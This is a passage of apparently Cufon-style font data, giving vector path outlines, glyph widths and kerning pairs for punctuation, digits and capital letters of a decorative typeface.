9,-30,34,-10r-31,15v8,7,40,11,26,23v-2,2,-28,-23,-29,-18v4,26,-2,48,0,81r-4,0v1,-28,-4,-56,-1,-82r-29,19v-11,-14,19,-15,27,-24v-9,-1,-22,-10,-31,-15v7,-15,23,8,34,12v-6,-24,2,-47,0,-75r4,0v-2,27,5,46,0,74","w":95},"+":{"d":"-43,-114r0,-4r117,0r0,-66r10,1r0,65r63,0r-1,9r-62,0r0,63r-10,0r0,-63r-64,0r0,-5r-53,0","w":156},",":{"d":"-12,-7v-3,34,45,47,52,15v-1,-2,3,-7,1,-7v-10,6,-22,-1,-22,-14v0,-11,5,-16,16,-16v11,0,16,5,16,16v1,23,-8,45,-29,45v-21,1,-37,-19,-37,-39v-1,-25,25,-46,50,-46v63,0,86,91,41,131v-16,14,-32,25,-54,27r-1,-3v41,-3,75,-40,75,-83v1,-36,-26,-70,-61,-69v-24,0,-45,20,-47,43","w":70,"k":{"T":33,"U":13,"V":31,"W":31,"Y":31}},"-":{"d":"57,59v51,0,96,-50,100,-98r3,2v-4,49,-51,100,-103,100v-45,0,-88,-41,-88,-85v0,-36,28,-69,58,-77r-21,0r2,-6r-55,0r0,-4r143,0r-2,10v-69,-10,-119,21,-121,77v-2,42,41,81,84,81","w":102,"k":{"A":16,"4":-13}},".":{"d":"51,-13v0,15,-15,20,-26,13r-54,0r0,-4r51,0v-7,-11,-2,-25,13,-25v11,0,16,5,16,16","w":70,"k":{"T":33,"U":13,"V":31,"W":31,"Y":31}},"\/":{"d":"161,-264r8,4r-154,326r-9,-4","w":175,"k":{"A":26,"@":19,"4":32,"\/":67}},"0":{"d":"38,-132v0,43,6,74,16,95r61,-157v9,-19,3,-40,-22,-39v-36,0,-55,34,-55,101xm138,-228v62,45,53,235,-44,231v-18,0,-32,-6,-45,-17r-32,81r-4,-1r33,-83v-69,-58,-33,-278,84,-216r33,-84r4,2r-111,283v9,17,22,25,39,25v37,0,55,-33,55,-100v0,-48,-6,-82,-19,-103","w":188},"1":{"d":"131,67v-37,0,-62,-31,-63,-67r-64,0r0,-6v24,-1,42,7,42,-23r0,-156v-14,19,-31,33,-47,50r-3,-2v32,-43,85,-80,72,-143r4,0r0,254v-4,29,15,21,39,22r0,4r-39,0v0,34,25,63,59,63v27,0,50,-25,50,-52v0,-33,-34,-62,-64,-43v-3,-7,11,-9,20,-9v28,0,47,24,47,52v0,29,-24,56,-53,56","w":114},"2":{"d":"26,-224v39,-38,125,-17,123,43v-2,54,-75,108,-105,148v-5,7,-14,7,-13,12v45,-9,124,21,123,-37v2,-5,-2,-15,5,-15r-4,73r-142,0r0,-21v30,-13,55,-61,77,-87v23,-27,33,-53,33,-77v0,-24,-9,-39,-27,-45v26,15,22,68,-15,68v-14,0,-28,-12,-28,-28v0,-17,15,-31,32,-27r0,4v-15,-5,-29,8,-29,23v0,13,12,25,25,24v15,0,28,-12,28,-29v0,-20,-13,-38,-31,-38v-28,-1,-52,21,-52,47r0,83r-4,0r0,-173r4,0r0,52","w":166},"3":{"d":"157,-67v2,68,-101,94,-144,44r0,-96r3,0v-5,59,3,113,57,112v30,0,48,-14,55,-43v-15,27,-69,23,-69,-14v0,-16,12,-29,28,-29v18,0,29,14,27,33v-4,-1,-4,-1,-3,-5v0,-12,-11,-24,-24,-24v-14,0,-25,12,-25,25v0,15,12,28,29,28v20,0,38,-13,39,-31v0,-40,-18,-70,-54,-70r-134,0r0,-4v69,-7,176,27,176,-51v0,-27,-14,-41,-44,-41v-35,-1,-55,28,-51,73r-3,0r0,-115r4,0r0,51v28,-34,116,-21,116,31v0,16,-6,30,-18,41v27,38,92,17,92,-32v0,-35,-31,-61,-64,-44v-2,-8,13,-8,20,-9v27,0,48,25,48,53v0,51,-69,75,-99,34v-7,5,-14,9,-22,10v35,4,60,35,60,73","w":169},"4":{"d":"93,-4v31,6,20,-23,22,-47r-109,0v7,-37,31,-59,43,-95v-49,-24,-107,17,-107,67v0,41,38,75,80,75r71,0xm38,-75v35,3,46,-45,22,-64r-38,75r93,0r0,-86r26,0r0,86r22,0r0,9r77,0r0,4r-99,0v1,26,-8,51,28,45r0,6r-147,0v-44,2,-84,-36,-84,-79v0,-51,60,-95,113,-70v15,-35,25,-61,33,-89v0,-8,-4,-13,-13,-13r-90,0r0,-3r137,0r-56,112v28,22,14,74,-26,70","w":175},"5":{"d":"68,-74v-40,0,-55,-58,-21,-78v-11,2,-17,16,-30,13r5,-78r-47,0r0,-4r47,0r2,-19r97,0v35,6,18,-34,24,-57r4,0r-5,80v-1,35,24,66,59,66v27,0,49,-24,49,-52v0,-34,-33,-62,-63,-43v-3,-7,10,-9,19,-9v28,-1,48,23,48,52v0,30,-24,56,-54,56v-35,0,-64,-33,-62,-70v-33,1,-76,-3,-105,2v-6,13,-5,44,-7,63v56,-36,129,2,129,72v0,77,-96,116,-144,59r0,-76r3,0v-5,54,10,94,57,94v39,0,57,-33,57,-77v0,-51,-20,-77,-57,-77v-49,0,-55,81,-5,80v19,0,34,-14,34,-33v1,-20,-17,-36,-38,-31v-1,-5,2,-4,6,-4v19,-1,35,16,35,35v0,20,-16,36,-37,36","w":169},"6":{"d":"13,-109v0,-69,23,-131,81,-134v18,0,36,8,51,22r0,-47r4,0r0,111v-8,-3,-2,-19,-4,-29v-7,-31,-25,-47,-51,-47v-35,0,-56,40,-53,111v30,-78,122,-35,122,44v0,47,-28,81,-75,81v-53,0,-75,-53,-75,-112xm94,-82v-33,1,-41,-47,-20,-66v-52,16,-36,141,14,141v32,0,48,-23,48,-71v0,-50,-14,-75,-42,-75v-37,0,-38,69,0,67v13,0,25,-11,25,-25v0,-14,-14,-27,-28,-23v-2,-3,-1,-5,4,-4v14,-1,28,12,28,27v0,16,-14,29,-29,29","w":175},"7":{"d":"34,-217v-35,-5,-17,35,-24,56r-4,0r4,-56r-35,0r0,-4r35,0r2,-19r145,0r0,18v-15,2,-53,47,-55,92v-2,48,29,98,73,98v34,0,63,-26,63,-59v0,-52,-74,-74,-99,-30r-3,-2v26,-47,105,-26,105,32v0,36,-30,64,-66,63v-48,-1,-81,-55,-77,-111v-24,56,-17,124,-18,198r-4,0r0,-59r-22,0v-4,-81,39,-174,83,-216v-13,-5,-73,3,-103,-1","w":162,"k":{"A":19,"a":13,"@":13,",":19,".":19,"-":6,"4":26,"s":6,"\/":38,"x":6}},"8":{"d":"124,-96v0,-20,-13,-38,-31,-38v-35,0,-53,22,-53,65v0,42,18,62,53,62v35,0,52,-20,52,-62v0,-36,-11,-57,-34,-63v27,15,21,68,-15,68v-16,0,-29,-12,-29,-28v0,-16,16,-31,33,-26v-10,4,-29,7,-29,26v0,14,12,25,25,25v16,0,28,-12,28,-29xm93,-144v26,0,41,-19,41,-46v0,-29,-13,-43,-41,-43v-27,0,-42,14,-42,43v0,28,16,46,42,46xm93,3v-47,0,-80,-26,-80,-72v-1,-38,25,-68,59,-71v-23,-3,-43,-26,-43,-51v0,-64,115,-69,125,-16v5,-29,29,-54,61,-54v29,0,53,26,54,55v1,36,-36,66,-70,47v4,-6,14,5,22,2v26,1,44,-22,44,-49v0,-28,-23,-51,-50,-51v-35,0,-60,31,-59,66v1,25,-20,48,-43,51v34,3,60,33,59,71v0,45,-32,72,-79,72","w":185},"9":{"d":"163,-131v0,91,-61,174,-130,112r0,63r-3,0r0,-131v6,6,0,23,3,33v7,28,17,46,48,47v36,2,57,-40,54,-111v-29,77,-122,36,-122,-43v0,-48,28,-83,75,-82v52,1,75,53,75,112xm88,-162v-35,2,-40,-53,-16,-68v-21,7,-32,30,-32,69v0,50,14,75,42,75v31,0,55,-37,53,-73v-3,-49,-20,-74,-47,-74v-37,0,-38,67,0,67v13,0,27,-10,25,-24v1,-14,-14,-28,-28,-23v-2,-4,0,-4,4,-5v14,0,28,12,28,28v0,16,-14,28,-29,28","w":175},":":{"d":"51,-13v0,15,-15,20,-26,13r-54,0r0,-4r51,0v-7,-11,-2,-25,13,-25v11,0,16,5,16,16xm51,-139v0,11,-5,16,-16,16v-11,0,-16,-5,-16,-16v0,-17,20,-20,29,-11r0,-60r3,0r0,71","w":70},";":{"d":"51,-139v0,11,-5,16,-16,16v-11,0,-16,-5,-16,-16v0,-17,20,-20,29,-11r0,-60r3,0r0,71xm-12,-7v-3,33,45,48,52,15v-1,-2,3,-7,1,-7v-10,6,-22,-1,-22,-14v0,-11,5,-16,16,-16v11,0,16,5,16,16v1,23,-8,45,-29,45v-21,1,-37,-19,-37,-39v-1,-25,25,-46,50,-46v63,0,86,91,41,131v-16,14,-32,25,-54,27r-1,-3v41,-3,75,-40,75,-83v1,-36,-26,-70,-61,-69v-24,0,-45,20,-47,43","w":70},"<":{"d":"232,-158v0,-58,-78,-78,-119,-38r10,10r-109,73r109,72r-13,13r-136,-108r3,-3r29,23r104,-83v43,-41,125,-22,125,41v0,57,-78,80,-104,32r3,-2v24,44,98,22,98,-30","w":133},"=":{"d":"25,-184v0,20,12,39,28,39r100,0r-1,13r-139,0r1,-10r-61,0r0,-3r87,0v-26,-13,-25,-71,13,-71v16,0,29,12,29,28v0,18,-14,29,-33,27v0,-3,2,-5,5,-3v12,0,24,-11,24,-24v0,-15,-11,-26,-25,-25v-15,0,-28,12,-28,29xm14,-94r139,0r-1,9r61,0r0,4r-200,0","w":165},">":{"d":"-98,-69v0,59,79,79,120,38r-10,-10r109,-73v-29,-16,-78,-52,-109,-72r12,-13r159,127r-2,3r-52,-42r-105,83v-43,41,-125,21,-125,-41v0,-57,79,-79,105,-32r-3,2v-25,-44,-99,-22,-99,30","w":133},"?":{"d":"62,-105v-5,-23,51,-83,51,-106v0,-32,-14,-48,-43,-48v-47,0,-52,56,-48,109r-3,0r0,-166r3,0r0,64v38,-35,122,-14,119,41v9,28,-69,86,-69,106r0,32r-10,0r0,-32xm-43,-25r0,-4r110,0v11,0,16,5,16,16v0,11,-5,16,-16,16v-17,0,-21,-20,-10,-28r-100,0","w":159},"@":{"d":"14,-79v0,-100,109,-173,212,-132r5,-44r4,0r-5,46v82,25,88,165,19,203v-11,36,-48,63,-94,63v-85,0,-135,-64,-134,-149v-15,87,49,155,134,155v132,0,144,-161,262,-164v47,-2,84,40,84,88v0,44,-34,83,-77,83v-45,0,-80,-50,-56,-91r3,1v-22,41,10,86,53,86v42,0,73,-36,73,-79v0,-47,-34,-86,-80,-85v-115,4,-130,164,-262,164v-83,0,-141,-59,-141,-145xm27,-79v0,98,98,164,184,116v16,-10,27,-24,33,-41v-31,12,-42,-11,-54,-40v-23,74,-112,44,-112,-31v0,-68,65,-114,128,-82v19,1,16,-26,19,-43v-93,-43,-198,24,-198,121xm104,-69v0,47,33,78,64,44v18,-19,23,-52,26,-87v-27,-7,-52,-1,-71,14r-2,-3v19,-16,45,-22,73,-15r4,-36v-56,-24,-94,24,-94,83xm219,-104v28,20,40,48,33,87v54,-37,45,-161,-23,-182xm218,-100v-2,33,-21,108,30,86v7,-38,-4,-67,-30,-86","w":312,"k":{"A":13,"C":-6,"G":-6,"O":-6,"Q":-6,"J":13,"T":41,"U":6,"V":38,"W":38,"Y":38,"a":-3,"b":6,"\\":26,")":13,"]":13,"}":13,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,",":13,".":13,"-":-6,"j":3,"?":13,"s":-3,"\/":26,"y":3,"x":13,"z":-6}},"A":{"d":"315,-158v-2,58,-63,91,-131,85v7,19,13,49,23,64v2,2,10,3,17,3r0,6r-59,0r0,-4r20,0v-16,-13,-19,-47,-28,-68r-104,2v-5,17,-14,32,-16,52v-2,20,28,13,46,14r0,4r-80,0v-1,-5,1,-7,6,-6v9,0,15,-7,19,-20r77,-236r24,0v7,70,37,120,53,182v69,8,126,-22,129,-78v1,-41,-38,-73,-81,-73v-50,0,-72,75,-16,77r0,4v-21,-1,-38,-17,-38,-38v-1,-26,26,-47,54,-47v44,0,86,35,85,77xm155,-80v-15,-52,-36,-98,-47,-154v-7,-1,-3,7,-6,15r-46,139r99,0","w":226,"k":{"C":10,"G":10,"O":10,"Q":10,"T":26,"U":16,"V":45,"W":45,"Y":29,"b":6,"\\":26,"c":6,"d":6,"e":6,"o":6,"q":6,"-":13,"4":6,"?":13,"t":19,"u":19,"y":16,"v":26,"w":26}},"B":{"d":"198,-123v50,55,-7,123,-80,123r-112,0v3,-12,40,7,32,-23r0,-210v3,-24,-12,-18,-32,-19r0,-7r153,0v39,-1,78,30,78,67v0,31,-13,55,-39,69xm162,-204v-1,-44,-53,-48,-104,-45v4,4,6,11,6,19r0,201v0,8,-2,15,-6,19v67,4,131,-3,131,-65v0,-15,-5,-29,-12,-41v-34,7,-62,-8,-76,-34r-24,0r0,-4r22,0v-14,-35,8,-66,51,-59r2,3v-41,-7,-65,21,-49,56v34,2,59,-20,59,-50xm-11,-150r0,-4r40,0r0,4r-40,0xm140,-253v72,12,57,93,-2,99v21,5,44,11,58,28v25,-13,37,-36,37,-66v-1,-42,-45,-69,-93,-61xm175,-119v-15,-23,-37,-32,-70,-31v13,24,38,35,70,31","w":223,"k":{"A":6,"T":13,"U":6,"V":16,"W":16,"Y":16,"@":-6,"4":-6}},"C":{"d":"13,-130v0,-72,35,-131,102,-132v24,0,52,9,65,30v1,-13,-2,-35,-2,-51r4,0r6,118r-6,0v5,-52,-18,-87,-68,-87v-48,0,-72,38,-72,114v0,45,7,79,21,101v53,26,106,-21,104,-75v8,-50,-74,-72,-77,-16v-1,4,3,14,-4,12v-3,-29,13,-47,38,-49v27,-2,47,26,47,53v0,54,-48,102,-105,80v31,43,105,28,120,-22r9,4v-14,36,-41,53,-80,53v-67,-1,-102,-60,-102,-133","w":204},"D":{"d":"134,-112v0,24,18,37,46,34v1,6,-7,4,-12,4v-21,0,-37,-16,-37,-38v0,-29,29,-52,62,-46v-9,-77,-54,-98,-135,-91v4,4,6,10,6,17r0,205v0,7,-2,13,-6,17v101,13,145,-47,136,-145v-33,-3,-60,14,-60,43xm38,-233v3,-24,-12,-18,-32,-19r0,-7v71,2,141,-10,179,30v20,20,33,46,37,79v53,19,63,88,22,124v-49,42,-149,20,-238,26v0,-16,40,5,32,-26r0,-207xm223,-147v7,70,-25,121,-74,139v66,7,116,-18,117,-74v0,-29,-14,-51,-43,-65","k":{"A":13,"C":-3,"G":-3,"O":-3,"Q":-3,"U":6,"V":14,"W":14,"X":13,"Y":19,"4":-6}},"E":{"d":"127,-28v-3,-45,15,-109,-39,-103r-24,0v-4,40,9,94,-8,121v56,-6,140,22,139,-45r4,-43r5,0r-9,149r-4,-1v0,-17,5,-38,3,-53v-55,9,-127,0,-188,3v0,-16,40,5,32,-26r0,-207v3,-24,-12,-18,-32,-19r0,-7v56,2,120,-4,170,3r-4,-46r4,0r9,141r-6,0v-3,-48,-1,-88,-58,-88r-65,0v17,23,4,72,8,108v36,1,63,0,63,-38r0,-54r4,0r0,98r153,0r0,4r-153,0r0,103r-4,0","w":210,"k":{"C":6,"G":6,"O":6,"Q":6,"T":6,"V":13,"W":13,"Y":13,"-":10}},"F":{"d":"64,-23v-5,31,31,15,53,19r0,4r-111,0v0,-16,40,5,32,-26r0,-207v3,-24,-12,-18,-32,-19r0,-7v59,2,126,-5,179,3r-3,-46r4,0r9,141r-6,0v0,-52,-8,-88,-68,-88r-65,0v18,27,4,81,8,121v40,2,76,-1,76,-38r0,-54r4,0r0,169v-1,35,26,67,60,67v26,0,45,-17,45,-41v0,-27,-28,-47,-53,-34r-2,-3v29,-14,59,8,58,37v0,25,-22,45,-48,45v-47,-1,-70,-44,-64,-100v4,-36,-36,-41,-76,-38r0,95","w":201,"k":{"A":35,"C":6,"G":6,"O":6,"Q":6,"J":16,"M":6,"a":26,"@":10,"c":19,"d":19,"e":19,"o":19,"q":19,",":35,".":35,"m":13,"n":13,"r":13,"-":13,"f":13,"\u044d":13,"\u044e":13,"\u044f":13,"\u0451":13,"\u0456":13,"\u0457":13,"4":19,"g":29,"i":9,"j":13,"p":13,"s":22,"\/":29,"t":19,"u":19,"v":19,"w":19,"x":19,"z":13}},"G":{"d":"112,-262v24,0,51,9,64,30v4,-10,-2,-35,-1,-51r3,0r6,118r-6,0v16,-91,-110,-122,-129,-34v17,-46,90,-33,87,18v5,31,-46,42,-47,9v0,0,-1,-9,4,-7v-1,14,4,25,17,25v42,-10,18,-71,-17,-71v-34,0,-51,29,-51,87v0,127,69,164,130,100v0,-39,7,-83,-33,-83r-81,0r0,-4r186,0v2,7,-8,3,-12,4v-20,0,-35,13,-34,34r0,163r-3,0r-1,-87v0,-12,-4,-17,-12,-17v-21,14,-42,32,-73,31v-64,-3,-96,-61,-96,-133v0,-72,33,-131,99,-132","w":229,"k":{"A":10,"M":6,"T":16,"U":10,"V":22,"W":22,"X":13,"Y":22}},"H":{"d":"64,-26v-2,23,9,19,29,20r0,6r-87,0v0,-16,40,5,32,-26r0,-207v3,-24,-12,-18,-32,-19r0,-7r87,0r0,7v-19,1,-29,-4,-29,19r0,92r115,0v-6,-39,17,-108,-19,-114v-20,-3,-40,12,-40,31v0,13,8,22,20,22v13,0,22,-14,16,-26v4,-3,5,5,5,8v0,12,-9,21,-21,21v-13,1,-25,-12,-24,-25v3,-46,72,-34,121,-35r0,7v-20,1,-33,-4,-33,19r0,207v-2,23,12,19,33,20r0,6r-87,0v2,-16,37,4,29,-26r0,-105r-115,0r0,105","w":242},"I":{"d":"38,-233v3,-24,-12,-18,-32,-19r0,-7v48,3,119,-15,121,34v2,30,-47,42,-56,12r3,-2v8,26,51,18,49,-10v-2,-19,-16,-32,-40,-30v-18,2,-18,1,-19,19r0,210v-3,24,12,19,32,20r0,6r-90,0v0,-16,40,5,32,-26r0,-207","w":101},"J":{"d":"-17,23v0,-43,37,-72,75,-81v2,-63,-5,-136,3,-194r-35,0r0,-7r118,0r0,4v-24,2,-61,-10,-61,19r0,174v54,-3,99,33,100,80v0,21,-17,37,-39,37v0,-1,-1,-3,1,-3v20,0,34,-14,34,-34v0,-45,-46,-80,-96,-76v3,61,4,127,-54,126v-27,0,-46,-18,-46,-45xm-14,23v0,23,20,34,43,35v43,1,26,-71,29,-112v-37,8,-71,36,-72,77","w":121,"k":{"A":8,"C":3,"G":3,"O":3,"Q":3,"M":3,"S":6,"a":13,"@":3,"c":6,"d":6,"e":6,"o":6,"q":6,",":13,".":13,"m":3,"n":3,"r":3,"-":6,"f":4,"\u044d":4,"\u044e":4,"\u044f":4,"\u0451":4,"\u0456":4,"\u0457":4,"g":12,"\/":19}},"K":{"d":"354,-19v0,69,-85,101,-138,60v-24,-19,-72,-88,-99,-124v-21,-29,-29,-40,-53,-38r0,92v-3,26,10,22,32,23r0,6r-125,0r0,-4v28,-5,68,15,68,-22r0,-207v2,-23,-12,-18,-32,-19r0,-7r80,0v0,3,2,8,-3,7v-19,1,-20,0,-20,19r0,103v8,0,14,-1,17,-5r76,-97v12,-13,11,-21,-11,-20r0,-7r123,0r0,4v-44,0,-80,-2,-101,24r-40,51v27,-16,65,0,65,29v0,32,-46,46,-60,16r3,-1v12,26,53,12,53,-15v0,-35,-51,-42,-71,-16v-7,11,-18,19,-24,32v32,10,60,61,81,90v48,66,84,99,113,99v38,0,63,-38,63,-73v0,-41,-29,-72,-66,-77r0,-4v37,5,69,39,69,81","w":224,"k":{"C":6,"G":6,"O":6,"Q":6,"T":3,"U":3,"c":10,"d":10,"e":10,"o":10,"q":10,"-":13,"4":13,"t":10,"u":10,"v":16,"w":16}},"L":{"d":"6,-4v21,0,32,3,32,-22r0,-207v3,-24,-12,-18,-32,-19r0,-7r51,0v41,-67,140,-25,140,51v0,56,-82,76,-85,16r0,-16v8,-1,3,11,4,16v0,20,14,34,34,34v25,0,43,-24,43,-50v0,-72,-91,-112,-132,-51r35,0v-3,12,-40,-7,-32,23r0,207v0,7,-3,14,-8,19v52,-4,129,18,130,-38r4,-50r8,0r-11,149r-3,-1r3,-53v-53,9,-122,0,-181,3r0,-4","w":204,"k":{"T":29,"U":10,"V":19,"W":19,"Y":26,"\\":29,"-":6,"?":13,"t":13,"u":13,"y":13,"v":13,"w":13}},"M":{"d":"47,-242v1,-15,-19,-9,-33,-10r0,-7r50,0r95,224r97,-224r98,0r0,4v-27,5,-81,-14,-79,17r12,196v5,79,35,118,87,118v48,1,90,-40,90,-89v0,-58,-59,-101,-118,-76r-1,-4v62,-26,123,20,123,80v0,50,-43,94,-94,93v-73,-1,-108,-52,-112,-127r-11,-172v-32,64,-65,151,-97,222r-5,0r-92,-218v-6,-1,-2,10,-3,14r-13,184v-1,19,26,11,43,13r0,4r-81,0v3,-16,33,5,28,-29","w":315},"N":{"d":"104,70v-37,0,-64,-33,-63,-70r-35,0v2,-16,37,4,29,-26r0,-207v2,-23,-9,-18,-29,-19r0,-7r53,0r125,202v6,8,3,14,8,14r0,-182v3,-46,-50,-26,-87,-30r0,-4r161,0r0,4v-32,1,-65,-9,-65,30r0,296r-3,0v-1,-27,4,-49,-8,-68r-144,-237r-1,234v-1,35,24,67,59,67v27,0,49,-25,49,-52v0,-52,-77,-69,-79,-15v0,16,8,26,24,31r-1,4v-41,-8,-29,-75,12,-73v27,1,48,24,48,53v0,29,-23,55,-53,55","k":{"A":13,"C":3,"G":3,"O":3,"Q":3,"M":3,"Z":6,"a":3,"@":6,"-":6,"t":10,"u":10}},"O":{"d":"114,-252v-23,-1,-42,19,-42,41v0,21,17,38,37,38v19,1,33,-14,33,-32v0,-20,-15,-34,-37,-32r-1,-3v23,-6,42,14,42,35v0,19,-17,36,-37,36v-39,0,-57,-56,-23,-77v-65,27,-65,239,30,239v40,0,64,-28,70,-83r-51,0r0,-4r51,0v7,-75,-6,-157,-72,-158xm115,-262v77,0,113,80,100,168r58,0r0,4r-59,0v-10,52,-43,93,-99,93v-67,0,-102,-61,-102,-133v0,-72,37,-132,102,-132","w":229,"k":{"A":13,"C":-3,"G":-3,"O":-3,"Q":-3,"U":6,"V":14,"W":14,"X":13,"Y":19,"4":-6}},"P":{"d":"64,-23v1,18,1,18,19,19r96,0r0,4r-173,0v0,-16,40,5,32,-26r0,-61v-32,-1,-56,-35,-56,-70v0,-36,26,-64,56,-69v3,-25,-6,-28,-32,-26r0,-7r114,0v55,-1,97,34,97,87v0,73,-70,94,-153,86r0,63xm111,-167v0,28,-22,52,-47,56r0,20v72,4,125,-10,125,-81v0,-73,-57,-82,-131,-77v5,5,6,14,6,24v26,4,48,29,47,58xm38,-222v-67,4,-68,126,0,132r0,-23v-5,-2,-19,-4,-14,-10v4,3,9,6,14,7r0,-106xm64,-115v37,-2,57,-57,31,-87v-8,-10,-18,-17,-31,-20r0,107","w":226,"k":{"A":26,"J":22,"S":3,"V":6,"W":6,"X":16,"Y":19,"a":13,"c":5,"d":5,"e":5,"o":5,"q":5,",":22,".":22,"4":6,"g":10,"s":13,"\/":26}},"Q":{"d":"115,-262v65,0,102,57,102,127v0,58,-29,102,-87,131v-33,17,-49,25,-50,26v31,-3,139,42,174,42v55,0,113,-35,114,-84v0,-47,-34,-90,-81,-89v-36,0,-67,28,-67,65v0,36,31,66,68,60r1,4v-43,4,-72,-26,-73,-64v-1,-37,32,-68,71,-68v49,0,84,43,84,92v0,60,-60,108,-122,106v-36,7,-141,-55,-168,-53v-7,0,-11,4,-11,13v0,12,13,9,8,21v-25,-3,-22,-45,-2,-53v60,-25,112,-69,112,-150v0,-77,-24,-116,-74,-116v-43,0,-67,29,-71,88v14,-41,82,-29,82,15v0,20,-17,37,-36,37v-21,0,-41,-19,-35,-42v4,0,4,2,3,6v-1,18,14,33,32,32v18,0,32,-14,32,-33v0,-21,-17,-38,-38,-37v-22,0,-42,19,-41,42v0,71,19,114,57,131r-9,5v-50,-17,-77,-67,-77,-135v0,-67,39,-119,102,-119","w":229,"k":{"A":13,"C":-3,"G":-3,"O":-3,"Q":-3,"U":6,"V":14,"W":14,"X":13,"Y":19,"4":-6}},"R":{"d":"64,-26v-1,21,7,19,26,20r0,6r-26,0r0,78r-4,0r0,-78r-54,0v0,-16,40,5,32,-26r0,-207v3,-24,-12,-18,-32,-19r0,-7r103,0v53,-1,95,30,95,80v0,48,-38,72,-76,80v25,4,38,34,51,54v26,41,43,64,49,73v39,56,112,10,112,-47v0,-41,-29,-72,-66,-77r1,-4v37,5,69,39,69,81v0,65,-84,103,-132,60v-13,-11,-58,-80,-80,-112v-17,-25,-24,-30,-55,-28v1,-4,-2,-12,4,-10v29,2,56,-23,56,-50v0,-19,-12,-33,-30,-33v-28,0,-36,41,-11,49r-1,3v-30,-9,-19,-56,12,-56v20,0,34,18,34,37v0,25,-13,41,-39,50v47,4,74,-27,74,-70v1,-40,-25,-71,-64,-70r-54,0v4,4,6,11,6,19r0,204","w":222,"k":{"T":10,"U":6,"V":13,"W":13,"Y":10,"c":6,"d":6,"e":6,"o":6,"q":6,"4":6}},"S":{"d":"192,-62v0,76,-142,84,-176,34r6,103r-4,0r-9,-178r5,0v-6,57,36,93,85,96v63,4,88,-50,47,-84v-8,-7,-22,-16,-44,-29v20,21,8,62,-22,62v-28,0,-38,-42,-8,-43v5,0,15,3,10,8v-9,-8,-27,-3,-25,11v-1,12,10,21,23,20v35,-1,37,-50,8,-67v-43,-25,-62,-51,-62,-76v0,-62,108,-76,136,-33r3,0v-4,-17,-2,-40,-4,-60r4,0r6,136r-8,0v3,-49,-13,-90,-61,-90v-35,0,-52,13,-52,39v14,64,142,73,142,151","w":204,"k":{"A":10,"T":6,"U":6,"V":10,"W":10,"X":6,"Y":10,"Z":6,"\\":6,"j":6,"p":6,"?":6,"t":6,"u":6}},"T":{"d":"122,-23v-5,33,37,14,60,19r0,4r-147,0r0,-4v28,-4,71,16,61,-31v-57,-15,-58,-107,0,-131r0,-83v-42,2,-86,-10,-83,38r-2,29r-6,0r8,-128r4,1r-4,50r191,0r-3,-50r3,-1r8,128r-5,0v-5,-39,0,-74,-51,-67r-34,0r0,73v50,-17,100,11,93,62v-9,66,-87,28,-93,-17r0,108xm212,-114v2,-49,-41,-75,-90,-58v-4,47,19,89,58,90v18,0,32,-15,32,-32xm96,-162v-51,25,-58,106,0,123r0,-123","w":217,"k":{"A":29,"J":10,"M":3,"S":6,"a":26,"@":13,"c":19,"d":19,"e":19,"o":19,"q":19,",":33,".":33,"m":19,"n":19,"r":19,"-":19,"f":6,"\u044d":6,"\u044e":6,"\u044f":6,"\u0451":6,"\u0456":6,"\u0457":6,"4":19,"g":29,"i":3,"p":19,"s":19,"\/":29,"t":19,"u":19,"y":13,"v":13,"w":13,"x":19,"z":16}},"U":{"d":"35,-233v2,-23,-9,-18,-29,-19r0,-7r90,0r0,7v-20,1,-38,-6,-35,19v8,69,-25,174,46,178v45,3,56,-70,10,-72v-15,0,-27,11,-28,25r-4,-1v2,-15,15,-27,32,-27v20,0,35,17,35,36v1,49,-79,59,-91,12v-4,45,19,75,59,75v43,1,72,-29,73,-70r-1,-150v2,-25,-10,-25,-32,-25r0,-7r70,0r0,7v-21,0,-28,2,-28,25r0,294r-4,0r0,-118v-9,32,-38,54,-78,54v-48,1,-86,-33,-85,-80r0,-156","k":{"A":26,"C":10,"G":10,"O":10,"Q":10,"J":6,"M":3,"S":6,"Z":6,"a":10,"@":6,"c":6,"d":6,"e":6,"o":6,"q":6,",":14,".":14,"m":10,"n":10,"r":10,"-":10,"p":19,"s":13,"\/":22,"t":10,"u":10,"v":6,"w":6,"z":13}},"V":{"d":"246,-14v-46,0,-80,-53,-78,-104r-41,120r-16,1r-81,-236v-6,-16,-6,-20,-27,-19r0,-7r69,0r0,7r-28,0v5,2,9,7,11,14r70,210v6,0,3,-7,7,-14r69,-203v-4,-18,-47,-7,-68,-10r0,-4r103,0r0,7v-20,-1,-23,2,-28,19v-11,40,-32,72,-36,117v-4,48,30,99,74,99v34,1,62,-26,62,-60v0,-53,-73,-74,-98,-30r-3,-2v26,-47,105,-24,105,32v0,36,-30,64,-66,63","k":{"A":38,"C":13,"G":13,"O":13,"Q":13,"J":10,"M":6,"S":6,"Z":6,"a":32,"@":26,"c":29,"d":29,"e":29,"o":29,"q":29,",":31,".":31,"-":19,"4":32,"g":26,"i":8,"s":26,"\/":38,"t":13,"u":13,"x":22,"z":13}},"W":{"d":"370,64v-58,0,-104,-46,-101,-107r-13,44r-18,2r-60,-201r-60,200r-17,1r-71,-236v-6,-17,-6,-19,-27,-19r0,-7r49,0v16,80,45,159,66,230r55,-185v-8,-18,-3,-44,-35,-38r0,-7r78,0r0,7r-35,0v6,2,10,7,12,14r61,210r65,-216v2,-10,-19,-8,-31,-8r0,-7r161,0r0,4r-103,0v-9,0,-15,7,-19,22v-17,65,-47,121,-54,193v-6,55,43,100,97,100v49,0,91,-39,91,-88v0,-44,-35,-80,-78,-80v-45,0,-78,36,-75,83r-3,1v-7,-49,32,-88,78,-88v45,0,82,38,82,84v0,51,-44,92,-95,92","w":354,"k":{"A":38,"C":13,"G":13,"O":13,"Q":13,"J":10,"M":6,"S":6,"Z":6,"a":32,"@":26,"c":29,"d":29,"e":29,"o":29,"q":29,",":31,".":31,"-":19,"4":32,"g":26,"i":8,"s":26,"\/":38,"t":13,"u":13,"x":22,"z":13}},"X":{"d":"354,-19v0,41,-32,78,-74,79v-111,2,-127,-109,-175,-179r-59,107v0,4,6,6,18,6v5,-1,8,0,7,6r-65,0v-3,-12,18,-3,22,-10v27,-32,48,-82,72,-119r-55,-99v-11,-18,-18,-25,-32,-24r0,-7r58,0r0,7r-18,0v7,2,12,8,17,17r47,84v18,-31,41,-62,56,-95v0,-4,-6,-6,-17,-6r-7,0r0,-7r93,0r0,4v-18,2,-43,-6,-52,5v-17,21,-39,62,-55,88v16,-13,48,-10,48,13v0,13,-19,21,-27,10v4,-1,25,7,23,-10v-5,-34,-51,-12,-57,8v36,64,97,200,166,195v38,-3,63,-38,63,-73v0,-41,-